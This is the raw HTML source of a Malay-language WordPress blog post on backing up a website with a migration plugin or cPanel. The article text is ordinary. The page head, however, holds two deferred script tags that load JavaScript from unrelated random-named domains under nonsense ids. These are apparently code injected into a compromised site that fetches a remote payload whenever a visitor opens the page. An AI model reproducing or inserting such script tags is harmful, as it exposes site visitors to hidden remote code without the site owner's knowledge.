.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<script type='text/javascript' id='commentluv_script-js-extra'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/bloggertua.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","_fetch":"a56bb308e8","_info":"f93f1a135f","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/www.bloggertua.com\/keperluan-untuk-menyimpan-backup-data-laman\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>



<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js' defer></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bloggertua.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bloggertua.com/wp-json/wp/v2/posts/610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloggertua.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bloggertua.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.bloggertua.com/?p=610' />
<link rel="alternate" type="application/json+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fkeperluan-untuk-menyimpan-backup-data-laman%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fkeperluan-untuk-menyimpan-backup-data-laman%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bloggertua.com/xmlrpc.php" />
<script data-ad-client="ca-pub-6081219786890492" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

</style>
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-610 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-hidden foodie-pro elementor-default elementor-template-full-width elementor-kit-924 elementor-page-918">

		<div data-elementor-type="header" data-elementor-id="907" class="elementor elementor-907 elementor-location-header">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79615d22 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79615d22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-783c6023" data-id="783c6023" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c6ba2cc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c6ba2cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bloggertua.com/hubungi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hubungi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b6062" data-id="1b6062" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b45bcca e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1b45bcca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-5646027" href="https://www.bloggertua.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64cadc51 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64cadc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37cbc565" data-id="37cbc565" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be45a96 elementor-widget elementor-widget-image" data-id="be45a96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="320" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20100'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" /><noscript><img width="320" height="100" src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" class="attachment-large size-large" alt="" srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12930d19 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--indicator-classic elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12930d19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in"><ul id="menu-1-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="918" class="elementor elementor-918 elementor-location-single post-610 post type-post status-publish format-standard has-post-thumbnail category-tips tag-backup-laman tag-pengurusan-blog tag-pengurusan-wordpress tag-tips-blogging entry">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3b91de34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b91de34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18031bda" data-id="18031bda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35101394 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="35101394" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Keperluan untuk menyimpan backup data laman</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79fec7fe elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="79fec7fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://www.bloggertua.com/author/eizil/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										eizil					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bloggertua.com/2019/05/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										13 May 2019					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										9:03 pm					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.bloggertua.com/keperluan-untuk-menyimpan-backup-data-laman/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-146f6bec elementor-widget elementor-widget-theme-post-content" data-id="146f6bec" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Assalamualaikum dan salam sejahtera, </p>



<p>salah satu daripada beberapa perkara yang perlu kita uruskan adalah backup data laman. Ini sangat penting untuk memastikan data laman kita tidak hilang sekiranya berlaku perkara yang tidak diingini. Perkara tidak diingini ini seperti laman diceroboh, laman dijangkiti malware, server bermasalah dan macam-macam lagi.</p>



<p>Kita sebagai empunya laman perlu mengambil langkah proaktif untuk memastikan semua ini tidak menyebabkan laman kita terus terkubur di alam maya ini. Ada banyak kaedah untuk kita menguruskan backup data ini, antaranya seperti diterangkan di bawah</p>



<figure class="wp-block-image"><a href="https://bloggertua.com/?attachment_id=615"><img width="800" height="463" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20463'%3E%3C/svg%3E" alt="menyediakan data backup untuk laman anda" class="wp-image-615" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda-300x174.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda-768x444.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg" /><noscript><img width="800" height="463" src="https://bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg" alt="menyediakan data backup untuk laman anda" class="wp-image-615" srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda-300x174.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/menyediakan-data-backup-untuk-laman-anda-768x444.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<h2>Menggunakan plugin untuk menguruskan backup</h2>



<p>Ini antara cara yang paling mudah untuk dilakukan, kita boleh menggunakan plugin WordPress yang akan membantu kita menguruskan backup ini dengan mudah. Plugin yang saya gemar untuk gunakan adalah <a rel="noreferrer noopener" aria-label="All In One Migration (opens in a new tab)" href="https://wordpress.org/plugins/all-in-one-wp-migration/" target="_blank"><strong>All In One Migration</strong></a>. Plugin ini percuma untuk melakukan backup versi export ke file, namun untuk restoration, perlukan lesen berbayar.</p>



<figure class="wp-block-image"><a href="https://bloggertua.com/?attachment_id=611"><img width="800" height="692" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20692'%3E%3C/svg%3E" alt="paparan halaman untuk export backup all in one migration, pilih export to file" class="wp-image-611" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin-300x260.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin-768x664.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin.jpg" /><noscript><img width="800" height="692" src="https://bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin.jpg" alt="paparan halaman untuk export backup all in one migration, pilih export to file" class="wp-image-611" srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin-300x260.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/paparan-all-in-one-migration-plugin-768x664.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption>paparan halaman untuk export backup all in one migration, pilih export to file</figcaption></figure>



<p>Kelebihan plugin ini adalah ianya mudah untuk digunakan, setakat ini, sudah beratus laman yang diuruskan penulis untuk backup dan migration menggunakan plugin ini. Jika anda memerlukan perkhidmatan untuk restore backup yang telah dibuat, boleh <a href="https://bloggertua.com/hubungi/"><strong>hubungi blogger tua</strong></a> untuk perkhidamatan tersebut.</p>



<h2>Menggunakan backup dalam cPanel</h2>



<p>Sekiranya anda rasa ingin melakukan aktiviti yang lebih teknikal, anda boleh menggunakan cPanel untuk melakukan backup penuh. Backup penuh ini lebih menyeluruh, kerana ianya akan melakukan backup keseluruhan akaun hosting kita. Berguna sekiranya kita ingin membuat migrasi sepenuhnya termasuk lain-lain setting dalam hosting kita.</p>



<p>Jika tidak, backup menggunakan plugin seperti diterangkan diatas lebih mudah sebenarnya. Sebab bukan setiap masa kita memerlukan backup penuh seperti menggunakan fungsi backup cPanel ini. Caranya adalah mudah, anda hanya perlu ke menu Backup kemudian run full backup dan store sahaja dalam home directory.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://bloggertua.com/?attachment_id=614"><img width="800" height="587" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20587'%3E%3C/svg%3E" alt="contoh tetapan full backup dalam cPanel" class="wp-image-614" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel-300x220.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel-768x564.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel.jpg" /><noscript><img width="800" height="587" src="https://bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel.jpg" alt="contoh tetapan full backup dalam cPanel" class="wp-image-614" srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel-300x220.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/contoh-tetapan-backup-dalam-cPanel-768x564.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption>contoh tetapan full backup dalam cPanel</figcaption></figure></div>



<p>Kebiasaannya, saiz file backup cPanel ini lebih besar berbanding menggunakan plugin All In One Migration. Apapun, kedua-dua file backup ini sebaiknya anda download ke dalam laptop atau komputer anda untuk melakukan simpanan pendua.</p>



<p>Semoga perkongsian ringkas kali ini akan membolehkan anda menyediakan backup data untuk sebarang kejadian kecemasan yang mungkin berlaku. </p>
<div class='yarpp-related'>
<div id="related">
		<h3 class="related">Artikel Menarik Untuk Anda:</h3><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Chrome extension untuk memudahkan pengurusan laman" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/05/google-chrome-extension-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/05/google-chrome-extension-150x150.jpg" alt="Chrome extension untuk memudahkan pengurusan laman"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/chrome-extension-untuk-memudahkan-pengurusan-laman/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/chrome-extension-untuk-memudahkan-pengurusan-laman/' title='Chrome extension untuk memudahkan pengurusan laman'>Chrome extension untuk memudahkan pengurusan laman</h4></a><p>
Assalamualaikum dan salam sejahtera, 



kali ini ingin berkongsi mengenai chrome extension yang kita boleh pasang dalam browser google&#8230;... <a href="https://www.bloggertua.com/chrome-extension-untuk-memudahkan-pengurusan-laman/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Kawalan keselamatan, perlu atau tidak?" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/04/kawalan-keselamatan-laman-sesawang-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/04/kawalan-keselamatan-laman-sesawang-150x150.jpg" alt="Kawalan keselamatan, perlu atau tidak?"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/kawalan-keselamatan-perlu-atau-tidak/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/kawalan-keselamatan-perlu-atau-tidak/' title='Kawalan keselamatan, perlu atau tidak?'>Kawalan keselamatan, perlu atau tidak?</h4></a><p>
Assalamualaikum dan salam sejahtera, 



apabila kita bercerita mengenai kawalan keselamatan, ianya berkait rapat dengan pantang larang mengusahakan&#8230;... <a href="https://www.bloggertua.com/kawalan-keselamatan-perlu-atau-tidak/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Antara pantang larang menguruskan laman WordPress" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/05/pantang-larang-menguruskan-laman-WordPress-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/05/pantang-larang-menguruskan-laman-WordPress-150x150.jpg" alt="Antara pantang larang menguruskan laman WordPress"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/antara-pantang-larang-menguruskan-laman-wordpress/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/antara-pantang-larang-menguruskan-laman-wordpress/' title='Antara pantang larang menguruskan laman WordPress'>Antara pantang larang menguruskan laman WordPress</h4></a><p>
Assalamualaikum dan salam sejahtera, 



kali ini ingin berkongsi mengenai pantang larang menguruskan laman WordPress, pantang larang ini bertujuan&#8230;... <a href="https://www.bloggertua.com/antara-pantang-larang-menguruskan-laman-wordpress/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Antara perkara penting dalam menguruskan prestasi sebuah laman" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/04/menguruskan-prestasi-laman-dengan-baik-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/04/menguruskan-prestasi-laman-dengan-baik-150x150.jpg" alt="Antara perkara penting dalam menguruskan prestasi sebuah laman"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/antara-perkara-penting-dalam-menguruskan-prestasi-sebuah-laman/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/antara-perkara-penting-dalam-menguruskan-prestasi-sebuah-laman/' title='Antara perkara penting dalam menguruskan prestasi sebuah laman'>Antara perkara penting dalam menguruskan prestasi sebuah laman</h4></a><p>
Assalamualaikum dan salam sejahtera, 



dalam menguruskan sebuah laman, ada beberapa perkara penting yang perlu kita titikberatkan. Ini bagi&#8230;... <a href="https://www.bloggertua.com/antara-perkara-penting-dalam-menguruskan-prestasi-sebuah-laman/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Membina borang hubungi menggunakan Contact Form 7" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/04/plugin-contact-form-7-yang-menarik-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/04/plugin-contact-form-7-yang-menarik-150x150.jpg" alt="Membina borang hubungi menggunakan Contact Form 7"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/membina-borang-hubungi-menggunakan-contact-form-7/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/membina-borang-hubungi-menggunakan-contact-form-7/' title='Membina borang hubungi menggunakan Contact Form 7'>Membina borang hubungi menggunakan Contact Form 7</h4></a><p>
Assalamualaikum dan selamat pagi,



kali ini kita akan bercerita mengenai kaedah untuk menyediakan borang hubungi dalam laman. Borang hubungi&#8230;... <a href="https://www.bloggertua.com/membina-borang-hubungi-menggunakan-contact-form-7/">Baca selanjutnya &raquo;</a></p></div>
					</div></div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-21c69f57 elementor-widget elementor-widget-post-info" data-id="21c69f57" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-178a5d0 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-tags" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.bloggertua.com/tag/backup-laman/" class="elementor-post-info__terms-list-item">backup laman</a>, <a href="https://www.bloggertua.com/tag/pengurusan-blog/" class="elementor-post-info__terms-list-item">pengurusan blog</a>, <a href="https://www.bloggertua.com/tag/pengurusan-wordpress/" class="elementor-post-info__terms-list-item">pengurusan WordPress</a>, <a href="https://www.bloggertua.com/tag/tips-blogging/" class="elementor-post-info__terms-list-item">tips blogging</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-411e5249 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="411e5249" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
							<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_facebook">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Facebook									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_google">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on google</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Google+									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_twitter">
													<span class="elementor-share-btn__icon">
